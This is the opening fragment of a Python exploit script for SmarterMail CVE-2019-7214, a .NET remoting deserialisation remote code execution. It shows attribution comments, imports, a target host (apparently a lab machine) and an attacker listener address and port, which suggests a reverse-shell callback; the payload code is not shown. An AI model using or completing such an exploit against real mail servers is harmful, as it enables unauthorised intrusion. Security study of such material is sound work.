 49216.py
1 # Exploit Title: SmarterMail Build 6985 - Remote Code Execution
2 # Exploit Author: 1F98D
3 # Original Author: Soroush Dalili
4 # Date: 10 May 2020
5 # Vendor Hompage: re
6 # CVE: CVE-2019-7214
7 # Tested on: Windows 10 x64
8 # References:
9 # https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
10 #
11 # SmarterMail before build 6985 provides a .NET remoting endpoint
12 # which is vulnerable to a .NET deserialisation attack.
13 #
14 #!/usr/bin/python3
15
16 import base64
17 import socket
18 import sys
19 from struct import pack
20
21 HOST='algernon.pg'
22 PORT=17001
23 LHOST='192.168.49.70'
24 LPORT=80
25